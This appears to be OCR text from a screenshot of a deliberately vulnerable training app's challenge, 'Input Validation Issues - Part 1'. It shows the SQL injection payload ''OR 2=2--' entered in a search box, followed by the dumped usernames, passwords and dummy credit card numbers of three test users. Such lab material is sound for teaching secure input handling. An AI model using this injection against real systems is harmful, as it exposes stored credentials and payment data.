 7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing
any user name. There are three users by default and
your task is to output data of all the three users with a
single malicious search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it.
When developing components that take input from
outside, always validate it. For ease of testing there are
three users already present in the database, for
example one of them is admin, you can try searching
for admin to test the output.
'OR 2=2--
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)